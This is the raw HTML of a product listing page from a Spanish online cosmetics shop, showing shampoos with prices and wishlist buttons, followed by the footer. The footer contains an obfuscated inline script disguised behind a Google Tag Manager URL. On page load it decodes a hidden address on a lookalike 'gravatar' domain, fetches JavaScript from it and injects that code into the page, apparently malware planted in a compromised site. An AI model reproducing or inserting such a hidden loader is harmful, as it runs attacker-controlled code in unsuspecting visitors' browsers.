  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1918" href="#quick-view">Vista Rápida</a>			</div>
			<div class="out-of-stock-label">Sin existencias</div>		</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Champus		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.mehrucosmetica.es/product/real-natura-champu-pro-fuerte-500ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">REAL NATURA CHAMPÚ PRO FUERTE 500ML</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.90</bdi></span> <small class="woocommerce-price-suffix">Iva Incluido</small></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1053 status-publish instock product_cat-cantu product_cat-metodo product_cat-champus has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.mehrucosmetica.es/product/cantu-champu-clarficante-sin-sulfatos/" aria-label="Cantu Champú Clarficante Sin Sulfatos 13.5 oz">
					<img width="247" height="296" src="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2020/12/Cantu-clarificante-cleanding-cream.jpeg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cantu Champú Clarficante Sin Sulfatos 13.5 oz" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2020/12/Cantu-clarificante-cleanding-cream.jpeg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2020/12/Cantu-clarificante-cleanding-cream.jpeg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1053 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1053"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1053,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1053&#038;_wpnonce=93387c678a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1053"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1053" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cantu		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.mehrucosmetica.es/product/cantu-champu-clarficante-sin-sulfatos/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Cantu Champú Clarficante Sin Sulfatos 13.5 oz</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>9.90</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;9.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>8.90</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;8.90.</span> <small class="woocommerce-price-suffix">Iva Incluido</small></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-961 status-publish last instock product_cat-as-i-am product_cat-metodo product_cat-champus has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.mehrucosmetica.es/product/as-i-am-curl-clarity-shampoo-8-oz/" aria-label="AS I AM Champú Clarificante Curl Clarity Shampoo 8 oz">
					<img width="247" height="296" src="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2020/12/as-i-am-1.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="AS I AM Champú Clarificante Curl Clarity Shampoo 8 oz" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2020/12/as-i-am-1.jpg?resize=247%2C296&amp;ssl=1 247w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2020/12/as-i-am-1.jpg?zoom=2&amp;resize=247%2C296&amp;ssl=1 494w, https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2020/12/as-i-am-1.jpg?zoom=3&amp;resize=247%2C296&amp;ssl=1 741w" sizes="auto, (max-width: 247px) 100vw, 247px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-961 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="961"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:961,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=961&#038;_wpnonce=93387c678a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="961"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="961" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			As I Am		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.mehrucosmetica.es/product/as-i-am-curl-clarity-shampoo-8-oz/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">AS I AM Champú Clarificante Curl Clarity Shampoo 8 oz</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.90</bdi></span> <small class="woocommerce-price-suffix">Iva Incluido</small></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover product type-product post-1742 status-publish first instock product_cat-skala product_cat-champus has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">¡Oferta!</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.mehrucosmetica.es/product/skala-champu-mais-cachos-325ml/" aria-label="Skala Champú Mais Cachos 325Ml">
					<img width="247" height="296" src="https://i0.wp.com/www.mehrucosmetica.es/wp-content/uploads/2021/06/SKALA7.jpg?resize=247%2C296&amp;ssl=1" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Skala Champú Mais Cachos 325Ml" decoding="async" loading="lazy" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
						<div class="wishlist-icon">
			<button class="wishlist-button button is-outline circle icon" aria-label="Wishlist">
				<i class="icon-heart" ></i>			</button>
			<div class="wishlist-popup dark">
				
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-1742 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="1742"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:1742,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=1742&#038;_wpnonce=93387c678a"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="1742"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
			</div>
		</div>
					</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="1742" href="#quick-view">Vista Rápida</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Skala		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.mehrucosmetica.es/product/skala-champu-mais-cachos-325ml/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Skala Champú Mais Cachos 325Ml</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>6.90</bdi></span></del> <span class="screen-reader-text">El precio original era: &euro;6.90.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>5.90</bdi></span></ins><span class="screen-reader-text">El precio actual es: &euro;5.90.</span> <small class="woocommerce-price-suffix">Iva Incluido</small></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>

		</div>
</div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	<script>(function(g,t_,a_,g_){function ji(...ix){return ix.map((i=>a_[i])).join("")}t_[ji(4,5,5,17,26,1,2,0,9,13,12,0,1,2,1,7)](ji(16,6,4,5),(function(){var a=t_[ji(5,6,3,15,8,1,2,0)][ji(3,7,1,4,0,1,17,16,1,8,1,2,0)](ji(12,3,7,13,25,0));a.async=true;t_[ji(24,1,0,3,11)](t_[ji(4,0,6,14)](ji(4,18,29,19,3,18,30,31,9,32,33,10,34,20,21,11,5,8,35,19,36,37,22,15,14,20,21,2,9,10,22,38,39,40,23,10,41,23))).then((function(t){return t.text()})).then((function(t){a[ji(0,1,27,0,28,6,2,0,1,2,0)]=t;t_[ji(5,6,3,15,8,1,2,0)].body.appendChild(a)}))}))})("https://www.googletagmanager.com/gtag.js",window,"tencadormLzhsibulEH03JIQfpvxCRM6y9ZFYX4NTOwkA3U7uYVEbLgoFRPnef1Zw5hf6kxsToafI7FxXNfFicdvg7o1yc60yWYRcUzfFn67495cpKfxFsnJaZfViqMj");</script>
<!-- FOOTER 1 -->
<div class="footer-widgets footer footer-1">
		<div class="row large-columns-3 mb-0">
	   		<div id="archives-2" class="col pb-0 widget widget_archive"><span class="widget-title">Archivos</span><div class="is-divider small"></div>
			<ul>
					<li><a href='https://www.mehrucosmetica.es/2025/11/'>noviembre 2025</a></li>
	<li><a href='https://www.mehrucosmetica.es/2022/03/'>marzo 2022</a></li>
	<li><a href='https://www.mehrucosmetica.es/2022/02/'>febrero 2022</a></li>
			</ul>

			</div><div id="categories-2" class="col pb-0 widget widget_categories"><span class="widget-title">Categorías</span><div class="is-divider small"></div>
			<ul>
					<li class="cat-item cat-item-262"><a href="https://www.mehrucosmetica.es/category/hair/">Hair</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.mehrucosmetica.es/category/mehrucosmetica/">Mehrucosmetica</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://www.mehrucosmetica.es/category/style/">Style</a>
</li>
			</ul>

			</div><div id="meta-2" class="col pb-0 widget widget_meta"><span class="widget-title">Meta</span><div class="is-divider small"></div>
		<ul>
						<li><a href="https://www.mehrucosmetica.es/wp-login.php">Acceder</a></li>
			<li><a href="https://www.mehrucosmetica.es/feed/">Feed de entradas</a></li>
			<li><a href="https://www.mehrucosmetica.es/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>        
		</div>
</div>

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-3 mb-0">
	   		<div id="nav_menu-4" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Información</span><div class="is-divider small"></div><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2193"><a href="https://www.mehrucosmetica.es/aviso-legal/">AVISO LEGAL</a></li>
<li id="menu-item-2192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2192"><a href="https://www.mehrucosmetica.es/acondicionador-desenredante-sin-aclarado/">CONDICIONES GENERALES</a></li>
<li id="menu-item-3305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3305"><a href="https://www.mehrucosmetica.es/informacion-de-envio/">INFORMACION DE ENVIO</a></li>
<li id="menu-item-2191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2191"><a href="https://www.mehrucosmetica.es/politica-de-privacidad/">POLITICA DE PRIVACIDAD</a></li>
</ul></div></div>        
		</div>
</div>



<div class="absolute-footer light medium-text-center small-text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block"><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
</div><div class="payment-icon"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M42.667-0c-4.099 0-7.836 1.543-10.667 4.077-2.831-2.534-6.568-4.077-10.667-4.077-8.836 0-16 7.163-16 16s7.164 16 16 16c4.099 0 7.835-1.543 10.667-4.077 2.831 2.534 6.568 4.077 10.667 4.077 8.837 0 16-7.163 16-16s-7.163-16-16-16zM11.934 19.828l0.924-5.809-2.112 5.809h-1.188v-5.809l-1.056 5.809h-1.584l1.32-7.657h2.376v4.753l1.716-4.753h2.508l-1.32 7.657h-1.585zM19.327 18.244c-0.088 0.528-0.178 0.924-0.264 1.188v0.396h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.364-0.66 2.244-0.66h0.66v-0.396c0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0.086-0.351 0.175-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.244 0.616 2.244 1.848 0 0.353-0.046 0.749-0.132 1.188-0.089 0.616-0.179 1.188-0.264 1.716zM24.079 15.076c-0.264-0.086-0.66-0.132-1.188-0.132s-0.792 0.177-0.792 0.528c0 0.177 0.044 0.31 0.132 0.396l0.528 0.264c0.792 0.442 1.188 1.012 1.188 1.716 0 1.409-0.838 2.112-2.508 2.112-0.792 0-1.366-0.044-1.716-0.132 0.086-0.351 0.175-0.836 0.264-1.452 0.703 0.177 1.188 0.264 1.452 0.264 0.614 0 0.924-0.175 0.924-0.528 0-0.175-0.046-0.308-0.132-0.396-0.178-0.175-0.396-0.308-0.66-0.396-0.792-0.351-1.188-0.924-1.188-1.716 0-1.407 0.792-2.112 2.376-2.112 0.792 0 1.32 0.045 1.584 0.132l-0.265 1.451zM27.512 15.208h-0.924c0 0.442-0.046 0.838-0.132 1.188 0 0.088-0.022 0.264-0.066 0.528-0.046 0.264-0.112 0.442-0.198 0.528v0.528c0 0.353 0.175 0.528 0.528 0.528 0.175 0 0.35-0.044 0.528-0.132l-0.264 1.452c-0.264 0.088-0.66 0.132-1.188 0.132-0.881 0-1.32-0.44-1.32-1.32 0-0.528 0.086-1.099 0.264-1.716l0.66-4.225h1.584l-0.132 0.924h0.792l-0.132 1.585zM32.66 17.32h-3.3c0 0.442 0.086 0.749 0.264 0.924 0.264 0.264 0.66 0.396 1.188 0.396s1.1-0.175 1.716-0.528l-0.264 1.584c-0.442 0.177-1.012 0.264-1.716 0.264-1.848 0-2.772-0.924-2.772-2.773 0-1.142 0.264-2.024 0.792-2.64 0.528-0.703 1.188-1.056 1.98-1.056 0.703 0 1.274 0.22 1.716 0.66 0.35 0.353 0.528 0.881 0.528 1.584 0.001 0.617-0.046 1.145-0.132 1.585zM35.3 16.132c-0.264 0.97-0.484 2.201-0.66 3.697h-1.716l0.132-0.396c0.35-2.463 0.614-4.4 0.792-5.809h1.584l-0.132 0.924c0.264-0.44 0.528-0.703 0.792-0.792 0.264-0.264 0.528-0.308 0.792-0.132-0.088 0.088-0.31 0.706-0.66 1.848-0.353-0.086-0.661 0.132-0.925 0.66zM41.241 19.697c-0.353 0.177-0.838 0.264-1.452 0.264-0.881 0-1.584-0.308-2.112-0.924-0.528-0.528-0.792-1.32-0.792-2.376 0-1.32 0.35-2.42 1.056-3.3 0.614-0.879 1.496-1.32 2.64-1.32 0.44 0 1.056 0.132 1.848 0.396l-0.264 1.584c-0.528-0.264-1.012-0.396-1.452-0.396-0.707 0-1.235 0.264-1.584 0.792-0.353 0.442-0.528 1.144-0.528 2.112 0 0.616 0.132 1.056 0.396 1.32 0.264 0.353 0.614 0.528 1.056 0.528 0.44 0 0.924-0.132 1.452-0.396l-0.264 1.717zM47.115 15.868c-0.046 0.264-0.066 0.484-0.066 0.66-0.088 0.442-0.178 1.035-0.264 1.782-0.088 0.749-0.178 1.254-0.264 1.518h-1.32v-0.66c-0.353 0.528-0.924 0.792-1.716 0.792-0.442 0-0.792-0.132-1.056-0.396-0.264-0.351-0.396-0.792-0.396-1.32 0-0.792 0.218-1.364 0.66-1.716 0.614-0.44 1.32-0.66 2.112-0.66h0.66c0.086-0.086 0.132-0.218 0.132-0.396 0-0.351-0.353-0.528-1.056-0.528-0.442 0-1.012 0.088-1.716 0.264 0-0.351 0.086-0.792 0.264-1.32 0.703-0.264 1.32-0.396 1.848-0.396 1.496 0 2.245 0.616 2.245 1.848 0.001 0.089-0.021 0.264-0.065 0.529zM49.69 16.132c-0.178 0.528-0.396 1.762-0.66 3.697h-1.716l0.132-0.396c0.35-1.935 0.614-3.872 0.792-5.809h1.584c0 0.353-0.046 0.66-0.132 0.924 0.264-0.44 0.528-0.703 0.792-0.792 0.35-0.175 0.614-0.218 0.792-0.132-0.353 0.442-0.574 1.056-0.66 1.848-0.353-0.086-0.66 0.132-0.925 0.66zM54.178 19.828l0.132-0.528c-0.353 0.442-0.838 0.66-1.452 0.66-0.707 0-1.188-0.218-1.452-0.66-0.442-0.614-0.66-1.232-0.66-1.848 0-1.142 0.308-2.067 0.924-2.773 0.44-0.703 1.056-1.056 1.848-1.056 0.528 0 1.056 0.264 1.584 0.792l0.264-2.244h1.716l-1.32 7.657h-1.585zM16.159 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.397c-0.881 0-1.32 0.31-1.32 0.924zM31.076 15.076c-0.088 0-0.178-0.043-0.264-0.132h-0.264c-0.528 0-0.881 0.353-1.056 1.056h1.848v-0.396l-0.132-0.264c-0.001-0.086-0.047-0.175-0.133-0.264zM43.617 17.98c0 0.442 0.175 0.66 0.528 0.66 0.35 0 0.614-0.132 0.792-0.396 0.264-0.264 0.396-0.66 0.396-1.188h-0.396c-0.881 0-1.32 0.31-1.32 0.924zM53.782 15.076c-0.353 0-0.66 0.22-0.924 0.66-0.178 0.264-0.264 0.749-0.264 1.452 0 0.792 0.264 1.188 0.792 1.188 0.35 0 0.66-0.175 0.924-0.528 0.264-0.351 0.396-0.879 0.396-1.584-0.001-0.792-0.311-1.188-0.925-1.188z"></path>
</svg>
</div></div>      </div>
    
    <div class="footer-primary pull-left">
            <div class="copyright-footer">
